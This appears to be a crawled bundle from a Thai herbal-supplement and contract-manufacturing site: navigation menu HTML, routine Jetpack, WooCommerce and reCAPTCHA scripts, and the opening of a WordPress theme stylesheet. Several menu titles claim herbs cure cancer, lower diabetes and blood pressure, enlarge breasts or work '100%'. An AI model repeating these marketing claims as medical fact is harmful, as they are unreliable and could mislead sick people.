		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://herbthai.manowvan.com/thailand-herbs/black-capsicum-herbal-capsule/dementia-hormone-stimulating-hormone-men-and-women-eat-black-ginseng-mixed-with-this-formula">เซ็กเสื่อมอยากกระตุ้นฮอร์โมน ชายหญิงกินกระชายดำ ผสมตรีผลา สูตรนี้เด็ด</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7812"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/white-kwao-krua">กวาวเครือขาว สมุนไพรสำหรับสตรี เพิ่มความสาวลดความแก่</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://herbthai.manowvan.com/thailand-herbs/white-kwao-krua-properties-miracle-herb-for-women">สรรพคุณกวาวเครือขาว ยาสมุนไพรนมโต เพิ่มขยายหน้าอกผู้หญิง</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11669"><a href="https://herbthai.manowvan.com/bone-nourishing-supplements">รับผลิตอาหารเสริมคอลลาเจนบำรุงกระดูก</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://herbthai.manowvan.com/thailand-herbs/white-kwao-krua-properties-miracle-herb-for-women/produce-pueraria">รับผลิตสารสกัดกวาวเครือขาว เข้มข้น ราคาถูก โรงงานมาตรฐานGMP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828"><a href="https://herbthai.manowvan.com/thailand-herbs/white-kwao-krua-properties-miracle-herb-for-women/big-breast">ยานมใหญ่ กวาวเครือขาว เมื่อเลิกกิน หน้าอกที่เคยขยายใหญ่จะเล็กลงมั๊ย</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6798"><a href="https://herbthai.manowvan.com/thailand-herbs">ว่านชักมดลูก</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/osteoporosis-is-fragile-with-age-use-the-uterus">โรคกระดูกพรุน เปราะบาง เกิดกับสาววัยทอง ใช้ว่านชักมดลูก</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/a-chocolate-cyst-can-i-eat-the-uterus">เป็นช็อกโกแลตซีสต์ จะกินว่านชักมดลูกได้ไหม</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/vaginal-fertility-because-the-uterus-is-loose-all-vaginal-problems">อยากให้ ช่องคลอดฟิต กินว่านชักมดลูก ยาบำรุงสตรีได้ผล100%</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/thai-traditional-medicine-research-chest-uterus-to-cure-osteoporosis-in-women">งานวิจัยแพทย์แผนไทย “ว่านชักมดลูก”แก้โรคกระดูกพรุน ตกขาว ในสตรีวัยทอง</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/uterine-cure-for-menstrual-pain-cervical-cancer-is-real">ยาว่านชักมดลูก ปวดประจำเดือน มะเร็งปากมดลูก ได้จริงหรือ?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus">สมุนไพรว่านชักมดลูก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6809"><a href="https://herbthai.manowvan.com/triphala">กินตรีผลา แล้วโรคกระเพาะหาย  เกี่ยวกันไหม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6831"><a href="https://herbthai.manowvan.com/thailand-herbs/jiaogulan-herbal-treatment-migraine-stomach-cancer">เจียวกู่หลาน สมุนไพรรักษาไมเกรน ป้องกันมะเร็งกระเพาะอาหาร</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://herbthai.manowvan.com/thailand-herbs/jiaogulan-herbal-treatment-migraine-stomach-cancer/i-want-to-reduce-sugar-diabetes">ยาลดความดันเบาหวาน อยากลดน้ำตาลในเลือด ต้อง”เจียวกู่หลาน”</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7818"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/turmeric">ขมิ้นชัน สรรพคุณที่วงการแพทย์ยอมรับ ใช้รักษาโรคได้หลายอย่าง</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6818"><a href="https://herbthai.manowvan.com/thailand-herbs/treatment-of-gastritis-and-curd-with-thai-herbal-medicine-using-turmeric">รักษาโรคกระเพาะ และสำไส้ด้วยตำรายาไทย ใช้ขมิ้นชัน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6813"><a href="https://herbthai.manowvan.com/cancer-treatments">ตำรายาแก้มะเร็ง สูตรหลวงพ่อฤาษีลิงดำ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://herbthai.manowvan.com/lil-more-tiredness">หมามุ่ย เพิ่มความกำหนัด แก้อ่อนเพลียนอนไม่หลับ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6837"><a href="https://herbthai.manowvan.com/ordering-product">อาหารเสริมราคาส่ง</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://herbthai.manowvan.com/make-order-brand">สั่งผลิตสินค้าในชื่อแบรนด์ของลูกค้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://herbthai.manowvan.com/products/all/wholesale-products-to-sell">ราคาสมุนไพรขายส่ง สินค้าขายส่งยกแพค เพื่อนำไปจำหน่าย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://herbthai.manowvan.com/ordering-product/delivery">การจัดส่งสินค้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6839"><a href="https://herbthai.manowvan.com/production-of-herbal-medicine/payment-method">วิธีชำระเงิน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6840"><a href="https://herbthai.manowvan.com/production-of-herbal-medicine/inside-the-factory">โรงงานแม่คำป้อโอสถ รับผลิตยาสมุนไพร มาตรฐานGMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8008"><a href="https://herbthai.manowvan.com/category/vegetation">ขายพันธุ์ไม้</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://herbthai.manowvan.com/products/all/selling-tree">ขายต้นมะริด ไม้ทนแล้งปลูกง่าย ไม้ป่าเนื้อแข็งหายาก ลายไม้สวยงาม</a></li>
</ul>
</li>
			</ul>
			 
			<div class="wpr_search">
				<form role="search" method="get" class="wpr-search-form" action="https://herbthai.manowvan.com"><label><input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search for:"></label></form>			</div>
					</div>
				<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://herbthai.manowvan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://herbthai.manowvan.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":152070339,"store_id":"2025b702-c8fa-4c7f-a5ec-fb53288fce31","ui":null,"url":"https://herbthai.manowvan.com","woo_version":"9.9.6","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"THB","timezone":"+07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u0e2a\u0e21\u0e38\u0e19\u0e44\u0e1e\u0e23\u0e23\u0e31\u0e01\u0e29\u0e32\u0e04\u0e27\u0e32\u0e21\u0e14\u0e31\u0e19 \u0e40\u0e1a\u0e32\u0e2b\u0e27\u0e32\u0e19","\u0e02\u0e32\u0e22\u0e2a\u0e21\u0e38\u0e19\u0e44\u0e1e\u0e23\u0e25\u0e14\u0e04\u0e27\u0e32\u0e21\u0e14\u0e31\u0e19 \u0e25\u0e14\u0e40\u0e1a\u0e32\u0e2b\u0e27\u0e32\u0e19 \u0e1b\u0e31\u0e0d\u0e08\u0e02\u0e31\u0e19\u0e18\u0e38\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0026#8221;\u0e40\u0e08\u0e35\u0e22\u0e27\u0e01\u0e39\u0e48\u0e2b\u0e25\u0e32\u0e19\u0026#8221;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 13:33:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 119
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0x8S5r_Ez1hOm2yQpWG9kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977246213');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://herbthai.manowvan.com/wp-content/themes/ispirit/style.css?ver=3.1.6
body_size: 39813
content:
/*
Theme Name: i-spirit
Theme URI: http://www.templatesnext.org/ispirit
Author: TemplatesNext
Author URI: http://www.templatesnext.org/
Description: i-spirit is a responsive, retina ready theme packed with features. A highly flexible and powerful theme with easy to manage admin options. Clean, professional coding makes i-spirit load fast. 
Version: 3.2.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, four-columns, right-sidebar, left-sidebar, fluid-layout, responsive-layout, custom-header, custom-menu, microformats, post-formats, sticky-post, translation-ready
Text Domain: ispirit

This theme, is licensed under the GPL.
*/


/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Classes to override asset styling
 * 2.1 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 *   4.1 - Site Header Topbar
 *   4.2 - Site Header
 *   4.3 - Navigation
 * 5.0 - Search result 
 * 6.0 - Rows and Columns
 * 7.0 - Portfolio Teaser
 * 8.0 - Shorcode override
 * 	 8.1 - Video Parallax and Fullwidth row
 *   8.2 - Image Parallax and Fullwidth row
 *   8.3 - Team member
 *   8.4 - Tabs
 *   8.5 - Clients
 *   8.6 - Spoilers and accordians
 *   8.6 - Call to act
 * 9.0 - Content
 *   9.1 - Attachments
 *   9.2 - Post/Paging Navigation
 *   9.3 - Author Bio
 *   9.4 - Archives
 *   9.5 - Search Results/No posts
 *   9.6 - 404
 *   9.7 - Comments
 *   9.8 - Author Bio
 *   9.9 - Multisite
 *   9.10 - widgets
 *   9.11 - Footer
 *   9.12 - Entry Meta
 *   9.13 - Entry Content
 *   9.14 - Gallery 
 *   9.15 - Post formats
 * 10.0 - Blog Listing
 * 11.0 - Team Single 
 * 12.0 - WooCommerce 
 * 13.0 - sticky header styling 
 * 14.0 - Contact form 7 styling
 * 15.0 - Bottom Footer styling
 * 16.0 - Single Post/Page Adjustments
 * 17.0 - sidr responsive menu
 * 18.0 - Mega menu dirty hack
 * 19.0 - Header variation styling 
 * 20.0 - Other adjustments
 * 21.0 - Animations
 * 22.0 - Media Queries
 * 23.0 - Print
 * ----------------------------------------------------------------------------
 */


/**
 * 1.0 Reset
 *
 * Modified from Normalize.css to provide cross-browser consistency and a smart
 * default styling of HTML elements.
 *
 * @see http://git.io/normalize
 * ----------------------------------------------------------------------------
 */
 
 .lavalamp {
	position:relative;
}
.lavalamp-item {
	z-index:5;
	position:relative;
}
.lavalamp-object {
	position:absolute;
	top:0;
	left:0;
}

/* Custom easing transitions */


.lavalamp .lavalamp-object {
	-webkit-transition-property:-webkit-transform, width, height;
	-moz-transition-property:-moz-transform, width, height;
	-o-transition-property:-o-transform, width, height;
	transition-property:transform, width, height;
}
.lavalamp .lavalamp-object.ease {
	-webkit-transition-timing-function: ease;
	-moz-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease;
}
.lavalamp .lavalamp-object.ease-in {
	-webkit-transition-timing-function: ease-in;
	-moz-transition-timing-function: ease-in;
	-o-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
}
.lavalamp .lavalamp-object.ease-out {
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.lavalamp .lavalamp-object.ease-in-out {
	-webkit-transition-timing-function: ease-in-out;
	-moz-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
}
.lavalamp .lavalamp-object.linear {
	-webkit-transition-timing-function: linear;
	-moz-transition-timing-function: linear;
	-o-transition-timing-function: linear;
	transition-timing-function: linear;
}
.lavalamp .lavalamp-object.easeInQuad {
	-webkit-transition-timing-function: cubic-bezier(0.550, 0.085, 0.680, 0.530);
	-moz-transition-timing-function: cubic-bezier(0.550, 0.085, 0.680, 0.530);
	-o-transition-timing-function: cubic-bezier(0.550, 0.085, 0.680, 0.530);
	transition-timing-function: cubic-bezier(0.550, 0.085, 0.680, 0.530);
}
.lavalamp .lavalamp-object.easeInCubic {
	-webkit-transition-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	-moz-transition-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	-o-transition-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	transition-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
.lavalamp .lavalamp-object.easeInQuart {
	-webkit-transition-timing-function: cubic-bezier(0.895, 0.030, 0.685, 0.220);
	-moz-transition-timing-function: cubic-bezier(0.895, 0.030, 0.685, 0.220);
	-o-transition-timing-function: cubic-bezier(0.895, 0.030, 0.685, 0.220);
	transition-timing-function: cubic-bezier(0.895, 0.030, 0.685, 0.220);
}
.lavalamp .lavalamp-object.easeInQuint {
	-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
	-moz-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
	-o-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
	transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
}
.lavalamp .lavalamp-object.easeInSine {
	-webkit-transition-timing-function: cubic-bezier(0.470, 0.000, 0.745, 0.715);
	-moz-transition-timing-function: cubic-bezier(0.470, 0.000, 0.745, 0.715);
	-o-transition-timing-function: cubic-bezier(0.470, 0.000, 0.745, 0.715);
	transition-timing-function: cubic-bezier(0.470, 0.000, 0.745, 0.715);
}
.lavalamp .lavalamp-object.easeInExpo {
	-webkit-transition-timing-function: cubic-bezier(0.950, 0.050, 0.795, 0.035);
	-moz-transition-timing-function: cubic-bezier(0.950, 0.050, 0.795, 0.035);
	-o-transition-timing-function: cubic-bezier(0.950, 0.050, 0.795, 0.035);
	transition-timing-function: cubic-bezier(0.950, 0.050, 0.795, 0.035);
}
.lavalamp .lavalamp-object.easeInCirc {
	-webkit-transition-timing-function: cubic-bezier(0.600, 0.040, 0.980, 0.335);
	-moz-transition-timing-function: cubic-bezier(0.600, 0.040, 0.980, 0.335);
	-o-transition-timing-function: cubic-bezier(0.600, 0.040, 0.980, 0.335);
	transition-timing-function: cubic-bezier(0.600, 0.040, 0.980, 0.335);
}
.lavalamp .lavalamp-object.easeInBack {
	-webkit-transition-timing-function: cubic-bezier(0.600, -0.280, 0.735, 0.045);
	-moz-transition-timing-function: cubic-bezier(0.600, -0.280, 0.735, 0.045);
	-o-transition-timing-function: cubic-bezier(0.600, -0.280, 0.735, 0.045);
	transition-timing-function: cubic-bezier(0.600, -0.280, 0.735, 0.045);
}
.lavalamp .lavalamp-object.easeOutQuad {
	-webkit-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
	-moz-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
	-o-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
	transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
}
.lavalamp .lavalamp-object.easeOutCubic {
	-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	-o-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
.lavalamp .lavalamp-object.easeOutQuart {
	-webkit-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
	-o-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
	transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
}
.lavalamp .lavalamp-object.easeOutQuint {
	-webkit-transition-timing-function: cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.230, 1.000, 0.320, 1.000);
	-o-transition-timing-function: cubic-bezier(0.230, 1.000, 0.320, 1.000);
	transition-timing-function: cubic-bezier(0.230, 1.000, 0.320, 1.000);
}
.lavalamp .lavalamp-object.easeOutSine {
	-webkit-transition-timing-function: cubic-bezier(0.390, 0.575, 0.565, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.390, 0.575, 0.565, 1.000);
	-o-transition-timing-function: cubic-bezier(0.390, 0.575, 0.565, 1.000);
	transition-timing-function: cubic-bezier(0.390, 0.575, 0.565, 1.000);
}
.lavalamp .lavalamp-object.easeOutExpo {
	-webkit-transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
	-o-transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
	transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
}
.lavalamp .lavalamp-object.easeOutCirc {
	-webkit-transition-timing-function: cubic-bezier(0.075, 0.820, 0.165, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.075, 0.820, 0.165, 1.000);
	-o-transition-timing-function: cubic-bezier(0.075, 0.820, 0.165, 1.000);
	transition-timing-function: cubic-bezier(0.075, 0.820, 0.165, 1.000);
}
.lavalamp .lavalamp-object.easeOutBack {
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
}
.lavalamp .lavalamp-object.easeInOutQuad {
	-webkit-transition-timing-function: cubic-bezier(0.455, 0.030, 0.515, 0.955);
	-moz-transition-timing-function: cubic-bezier(0.455, 0.030, 0.515, 0.955);
	-o-transition-timing-function: cubic-bezier(0.455, 0.030, 0.515, 0.955);
	transition-timing-function: cubic-bezier(0.455, 0.030, 0.515, 0.955);
}
.lavalamp .lavalamp-object.easeInOutCubic {
	-webkit-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.lavalamp .lavalamp-object.easeInOutQuart {
	-webkit-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.lavalamp .lavalamp-object.easeInOutQuint {
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.lavalamp .lavalamp-object.easeInOutSine {
	-webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
	-moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
	-o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
	transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
}
.lavalamp .lavalamp-object.easeInOutExpo {
	-webkit-transition-timing-function: cubic-bezier(1.000, 0.000, 0.000, 1.000);
	-moz-transition-timing-function: cubic-bezier(1.000, 0.000, 0.000, 1.000);
	-o-transition-timing-function: cubic-bezier(1.000, 0.000, 0.000, 1.000);
	transition-timing-function: cubic-bezier(1.000, 0.000, 0.000, 1.000);
}
.lavalamp .lavalamp-object.easeInOutCirc {
	-webkit-transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
	-moz-transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
	-o-transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
	transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
}
.lavalamp .lavalamp-object.easeInOutBack {
	-webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
	-moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
	-o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
	transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
}






* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden] {
	display: none;
}

html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

html,
button,
input,
select,
textarea {
	font-family: "Open Sans", Helvetica, sans-serif;
}

body {
	color: #373737;
	line-height: 1.5;
	margin: 0;
	font-size: 13px;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
}

a {
	color: #77bd32;
	text-decoration: none;
}

a:visited {
	color: #77bd32;
}

a:focus {
	outline: thin dotted;
}

a:active,
a:hover {
	color: #373737;
	outline: 0;
	text-decoration: none;
}

a.colored,
.coloredtext,
a.colored:visited {
	color: #77bd32;
}

a.colored:hover {
	color: #373737;	
}

a.reversed,
.reversed-link a,
a.reversed:visited,
.reversed-link a:visited {
	color: #373737;	
}

a.reversed:hover,
.reversed-link a:hover {
	color: #77bd32;	
}

a.underlined,
a.underlined:visited {
	text-decoration: underline;
}

a.underlined:hover {
	text-decoration: none;
}


h1,
h2,
h3,
h4,
h5,
h6,
.nx-heading {
	clear: both;
	font-family: Roboto, Georgia, serif;
	line-height: 1.3;
}

h1 {
	margin: 24px 0px;
	font-weight: 400;
  	font-size: 30px;	
}

h2 {
  	margin: 20px 0px;
	font-weight: 400;
  	font-size: 32px;	
}

h3 {
  	margin: 16px 0px;
	font-weight: 400;
  	font-size: 24px;	
}

h4 {
  	margin: 16px 0px;
	font-weight: 400;
  	font-size: 20px;	
}

h5 {
	margin: 12px 0px;
	font-weight: 400;
	font-size: 16px;	
}

h6 {
	margin: 8px 0px;
	font-weight: 400;
	font-size: 14px;	
}

address {
	font-style: italic;
	margin: 0 0 24px;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

p {
	margin: 0 0 24px;
}

code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
}

pre {
	background: #f5f5f5;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 40px;
}

blockquote blockquote {
	margin-right: 0;
}

blockquote cite,
blockquote small {
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
}

blockquote em,
blockquote i {
	font-style: normal;
	font-weight: 300;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

small {
	font-size: smaller;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

dl {
	margin: 0 20px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 20px;
}

menu,
ol,
ul {
	margin: 16px 0;
	padding: 0 0 0 40px;
}

ul {
	list-style-type: square;
}

nav ul,
nav ol {
	list-style: none;
	list-style-image: none;
}

li > ul,
li > ol {
	margin: 0;
}

img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

form {
	margin: 0;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
	white-space: normal;
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

button,
input {
	line-height: normal;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

input[type="search"] {
	-webkit-appearance: textfield;
	padding-right: 2px; /* Don't cut off the webkit search cancel button */
	width: 270px;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table {
	border-bottom: 1px solid #ededed;
